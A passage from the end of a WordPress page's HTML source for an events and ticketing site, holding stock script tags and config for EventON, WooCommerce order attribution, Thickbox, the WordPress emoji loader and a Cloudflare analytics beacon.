//# sourceURL=evcal_ajax_handle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=4.0.1" id="evcal_ajax_handle-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_wc_variable.js?ver=1.7.10" id="tx_wc_variable-js"></script>
<script type="text/javascript" id="tx_wc_tickets-js-extra">
/* <![CDATA[ */
var evotx_object = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","cart_url":"https://theplayground.co.uk/cart/","checkout_url":"https://theplayground.co.uk/checkout/","redirect_to_cart":"cart","tBlank":""};
//# sourceURL=tx_wc_tickets-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_script.js?ver=1.7.10" id="tx_wc_tickets-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://theplayground.co.uk/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://theplayground.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://theplayground.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7a94e3b28ebf49ffa719ab06e3bbe5c8","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-16 09:15:47 -->